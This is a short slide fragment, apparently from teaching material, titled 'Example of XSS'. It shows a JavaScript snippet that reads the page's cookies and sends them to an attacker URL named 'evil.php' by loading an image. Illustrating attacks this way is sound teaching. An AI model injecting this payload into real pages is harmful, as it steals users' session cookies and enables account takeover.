 C2: Example of XSS
12
<script type=“text/javascript”>
var adr = ‘http://myaddress.com/evil.php?
stolencookies=‘ + escape(document.cookie);
var img = new Image();
img.src = adr;
</script>
 